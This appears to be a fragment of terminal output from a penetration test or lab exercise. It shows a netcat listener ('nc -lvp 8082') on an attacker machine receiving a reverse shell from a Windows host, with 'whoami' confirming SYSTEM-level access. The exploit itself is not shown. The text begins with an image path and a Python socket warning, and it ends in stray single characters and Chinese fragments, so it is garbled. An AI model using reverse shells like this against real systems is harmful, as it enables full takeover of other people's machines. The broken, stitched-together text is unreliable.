 pe=SocketKind.SOCK_STREAM, proto=0, laddr=('0.0.0.0', 445)>
httpserver.serve(handler, host=self.host, port=str(self.port),
ResourceWarning: Enable tracemalloc to get the object allocation traceback
┌──(root REDIDCnxg3q2mtsqsr)-[/tmp/linshi]
└─# nc -lvp 8082
listening on [any] 8082 ...
192.168.104.66: inverse host lookup failed: Unknown host
connect to [192.168.45.238] from (UNKNOWN) [192.168.104.66] 50277
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
G
M
机
M
M
G
M
M
M
M
文件 命令